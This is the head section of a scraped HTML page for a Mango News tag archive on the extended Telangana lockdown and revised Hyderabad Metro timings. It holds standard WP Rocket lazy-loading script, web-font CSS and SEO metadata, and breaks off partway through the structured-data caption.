

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/lockdown-extended-in-telangana/
body_size: 28821
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Lockdown Extended in Telangana Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/lockdown-extended-in-telangana/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lockdown Extended in Telangana Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/lockdown-extended-in-telangana/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/lockdown-extended-in-telangana/","url":"https://themangonews.com/tag/lockdown-extended-in-telangana/","name":"Lockdown Extended in Telangana Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/lockdown-extended-in-telangana/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/lockdown-extended-in-telangana/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2021/06/IMG-20210601-WA0015.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/lockdown-extended-in-telangana/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/lockdown-extended-in-telangana/#primaryimage","url":"https://themangonews.com/storage/2021/06/IMG-20210601-WA0015.jpg","contentUrl":"https://themangonews.com/storage/2021/06/IMG-20210601-WA0015.jpg","width":696,"height":457,"caption":"Hyderabad Metro, Hyderabad Metro Rail, Hyderabad Metro Revises, Hyderabad Metro Services, Hyderabad Metro Services From Today, Hyderabad Metro Timings Changed, Hyderabad Metro timings changed in wake of lockdown, Hyderabad Metro timings rescheduled due to Covid lockdown, Hyderabad Metro to be functional from 7 am to 12.45 pm, Hyderabad Metro to operate between 7 am and 12:45 pm, Lockdown Extended in Telangana, Mango News, Metro timings revised, Telangana Lockdown, Timings of Hyderabad Metro Rail Services, Timings of Hyderabad Metro Rail Services 